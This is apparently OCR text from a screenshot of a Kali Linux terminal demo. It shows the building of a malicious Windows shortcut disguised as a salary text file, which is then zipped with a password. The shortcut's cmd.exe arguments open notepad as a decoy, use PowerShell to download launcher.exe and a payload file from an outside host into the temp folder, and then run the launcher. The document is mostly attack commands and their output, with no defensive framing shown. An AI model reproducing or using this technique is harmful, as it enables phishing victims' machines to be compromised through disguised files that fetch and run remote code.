 /Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
/Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14 ...
~/Desktop — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14 ... +
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# python lnk.py
usage: lnk.py [-h] [-d] [-a ARGUMENTS] [--mode {Maximized,Normal,Minimized}] [--desc DESCRIPTION] [-i ICON]
[-w WORKING_DIR]
name target
lnk.py: error: the following arguments are required: name, target
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# python lnk.py UpdatedSalary2025.txt "C:/Windows/System32/cmd.exe" -a "/k notepad.exe && powershell wget http
://10.211.55.14/launcher.exe -OutFile %TMP%\\launcher.exe && powershell wget http://10.211.55.14/cat-payload.jpe
g -OutFile %TMP%\\cat-payload.jpeg && cmd.exe /k %TMP%\\launcher.exe" -i "C:/Windows/System32/notepad.exe"
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# ls UpdatedSalary2025.txt.lnk
UpdatedSalary2025.txt.lnk
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# zip -e Salary.zip UpdatedSalary2025.txt.lnk
Enter password:
Verify password:
updating: UpdatedSalary2025.txt.lnk (deflated 49%)
┌──(root💀kali-linux-2021-3)-[~/demo]
└─# ls Salary.zip
Salary.zip
┌──(root💀kali-linux-2021-3)-[~/demo]
└─#